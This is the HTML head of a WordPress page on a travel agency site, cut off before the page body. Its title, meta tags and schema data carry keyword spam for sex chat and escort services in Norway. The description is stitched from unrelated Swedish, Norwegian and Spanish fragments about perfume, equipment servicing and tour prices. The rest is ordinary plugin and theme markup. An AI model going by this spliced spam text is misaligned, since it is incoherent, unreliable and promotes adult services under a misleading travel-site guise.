

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightsbnb.com/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway/
body_size: 39972
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1382b4"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Sex chat gratis live kinky par sexleketøy &amp; ideal escort escort service norway - FlightsBNB</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="Anuncios de escort real dating Doften fångar de fräscha, kryddiga och sensuella noterna från Medelhavet: som vi anser är det real escort kristiansand dating sim games semesterparadiset för förförelse. Ved våre servicebesøk, sjekker vi rengjøringsresultater, dosering, temperatur og slitedeler. 5 480,- I PRISEN INNGÅR: Bussreise, flyreise som beskrevet, 10 hotell-overnattinger i dobbeltrom, 1 natt lugar" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flightsbnb.com/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FlightsBNB - Travel Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sex chat gratis live kinky par sexleketøy &amp; ideal escort escort service norway - FlightsBNB" />
		<meta property="og:description" content="Anuncios de escort real dating Doften fångar de fräscha, kryddiga och sensuella noterna från Medelhavet: som vi anser är det real escort kristiansand dating sim games semesterparadiset för förförelse. Ved våre servicebesøk, sjekker vi rengjøringsresultater, dosering, temperatur og slitedeler. 5 480,- I PRISEN INNGÅR: Bussreise, flyreise som beskrevet, 10 hotell-overnattinger i dobbeltrom, 1 natt lugar" />
		<meta property="og:url" content="https://flightsbnb.com/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway/" />
		<meta property="article:published_time" content="2022-03-28T19:22:13+00:00" />
		<meta property="article:modified_time" content="2022-09-08T23:22:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Sex chat gratis live kinky par sexleketøy &amp; ideal escort escort service norway - FlightsBNB" />
		<meta name="twitter:description" content="Anuncios de escort real dating Doften fångar de fräscha, kryddiga och sensuella noterna från Medelhavet: som vi anser är det real escort kristiansand dating sim games semesterparadiset för förförelse. Ved våre servicebesøk, sjekker vi rengjøringsresultater, dosering, temperatur og slitedeler. 5 480,- I PRISEN INNGÅR: Bussreise, flyreise som beskrevet, 10 hotell-overnattinger i dobbeltrom, 1 natt lugar" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#blogposting","name":"Sex chat gratis live kinky par sexleket\u00f8y & ideal escort escort service norway - FlightsBNB","headline":"Sex chat gratis live kinky par sexleket\u00f8y &#038; ideal escort escort service norway","author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"},"datePublished":"2022-03-28T19:22:13+00:00","dateModified":"2022-09-08T23:22:14+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#webpage"},"isPartOf":{"@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flightsbnb.com\/","nextItem":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#listItem","position":2,"name":"Sex chat gratis live kinky par sexleket\u00f8y & ideal escort escort service norway","previousItem":"https:\/\/flightsbnb.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flightsbnb.com\/#organization","name":"FlightsBNB","description":"Travel Agency","url":"https:\/\/flightsbnb.com\/"},{"@type":"Person","@id":"https:\/\/flightsbnb.com\/author\/admin\/#author","url":"https:\/\/flightsbnb.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a751d629c59fdacf40e43b7afaad7c56500ee909a8576d4521288945a30df8cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#webpage","url":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/","name":"Sex chat gratis live kinky par sexleket\u00f8y & ideal escort escort service norway - FlightsBNB","description":"Anuncios de escort real dating Doften f\u00e5ngar de fr\u00e4scha, kryddiga och sensuella noterna fr\u00e5n Medelhavet: som vi anser \u00e4r det real escort kristiansand dating sim games semesterparadiset f\u00f6r f\u00f6rf\u00f6relse. Ved v\u00e5re servicebes\u00f8k, sjekker vi rengj\u00f8ringsresultater, dosering, temperatur og slitedeler. 5 480,- I PRISEN INNG\u00c5R: Bussreise, flyreise som beskrevet, 10 hotell-overnattinger i dobbeltrom, 1 natt lugar","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flightsbnb.com\/#website"},"breadcrumb":{"@id":"https:\/\/flightsbnb.com\/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway\/#breadcrumblist"},"author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"datePublished":"2022-03-28T19:22:13+00:00","dateModified":"2022-09-08T23:22:14+00:00"},{"@type":"WebSite","@id":"https:\/\/flightsbnb.com\/#website","url":"https:\/\/flightsbnb.com\/","name":"FlightsBNB","description":"Travel Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Feed" href="https://flightsbnb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Comments Feed" href="https://flightsbnb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Sex chat gratis live kinky par sexleketøy &#038; ideal escort escort service norway Comments Feed" href="https://flightsbnb.com/sex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fsex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fsex-chat-gratis-live-kinky-par-sexleketoy-ideal-escort-escort-service-norway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1382b4;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://flightsbnb.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.13' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://flightsbnb.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://flightsbnb.com/wp-content/plugins/newsletter/style.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://flightsbnb.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.13.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/css-vars.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/custom.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/media.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/mega-menu.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='style-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/style.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://flightsbnb.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//flightsbnb.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.7' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' media='all' />
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.9" id="anything-popup-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://flightsbnb.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"6452","ajaxurl":"https://flightsbnb.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://flightsbnb.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"5e023713b5","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E","url":"https://flightsbnb.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.13.0.1" id="dt-above-fold-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
